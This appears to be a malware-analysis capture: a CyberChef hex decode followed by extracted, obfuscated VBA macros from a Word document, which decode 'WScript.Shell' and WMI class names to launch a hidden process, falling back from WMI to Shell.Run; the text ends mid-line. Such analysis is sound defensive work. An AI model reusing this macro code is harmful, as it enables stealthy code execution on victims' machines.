 Recipe
From Hex
Delimiter
None
Input
77696e6d676d74733a5c5c2e5c726f6f745c63696d76323a57696e3
3325f50726f63657373
ABC 74 1 0→74 (74 selected) Raw Bytes LF
Output
winmgmts:\\.\root\cimv2:Win32_Process
Sub txsctapysvyvh(xflqpurtgr As String)
CreateObject(jmkrohkvctnt("575363726970742e5368656c") & jmkrohkvctnt("6c")).Run xflqpurtgr, 0
End Sub
Private Function jmkrohkvctnt(ByVal vgqofbnoswth As String) As String
Dim nfwbabqqwqxf As Long
For nfwbabqqwqxf = 1 To Len(vgqofbnoswth) Step 2
jmkrohkvctnt = jmkrohkvctnt & Chr$(Val("&H" & Mid$(vgqofbnoswth, nfwbabqqwqxf, 2)))
Next nfwbabqqwqxf
End Function
-------------------------------------------------------------------------------
VBA MACRO cwzbjoiuq.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/cwzbjoiuq'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub jausltewrjghdtvi(tibgkzhn As String)
On Error Resume Next
Err.Clear
wimResult = kshliitwryv(tibgkzhn)
If Err.Number <> 0 Or wimResult <> 0 Then
Err.Clear
txsctapysvyvh tibgkzhn
End If
On Error GoTo 0
End Sub
-------------------------------------------------------------------------------
VBA MACRO lkxosgcqm.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/lkxosgcqm'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function kshliitwryv(cmdLine As String) As Integer
Set rpmcsqkfmmefrk = GetObject(lylhbzknnnzm("77696e6d676d74") & lylhbzknnnzm("733a5c5c2e5c726f6f745c63696d7632"))
Set apcpmobozbywheter = rpmcsqkfmmefrk.Get(lylhbzknnnzm("57696e33325f50726f6365") & lylhbzknnnzm("737353746172747570"))
Set ojuovddfgrz = apcpmobozbywheter.SpawnInstance_
ojuovddfgrz.ShowWindow = 0
Set jcjvmxzi = GetObject(lylhbzknnnzm("77696e6d676d74733a5c5c2e5c726f6f745c63696d76323a57") & lylhbzknnnzm("696e33325f5
kshliitwryv = jcjvmxzi.Create(cmdLine, Null, ojuovddfgrz, intProcessID)
End Function
Private Function lylhbzknnnzm(ByVal wawaggaffhsu As String) As String
Dim uuhcyhapguna As Long
For uuhcyhapguna = 1 To Len(wawaggaffhsu) Step 2
lylhbzknnnzm = lylhbzknnnzm & Chr$(Val("&H" & Mid$(wawaggaffhsu, uuhcyhapguna, 2)))